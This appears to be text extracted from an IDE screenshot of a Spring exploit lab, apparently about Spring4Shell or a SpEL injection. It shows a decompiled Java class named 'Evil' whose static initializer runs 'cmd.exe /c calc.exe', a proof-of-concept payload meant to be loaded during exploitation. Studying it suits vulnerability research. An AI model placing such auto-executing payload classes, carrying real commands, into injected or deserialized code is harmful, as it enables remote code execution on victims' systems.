 RoutingFunction.java TaskThread.class SpelExpression.class InvocableHandlerMethod.class encode.java Evil.java decode.java decode.class application.properties
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 public class Evil {
7 public Evil() {
8 }
9
10 public static void main(String[] args) {
11 }
12
13 static {
14 try {
15 Runtime.getRuntime().exec( command: "cmd.exe /c calc.exe");
16 } catch (Exception var1) {
17 var1.printStackTrace();
18 }
19
20 }
21 }
22
Spring4ShellApplication decode (1)
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0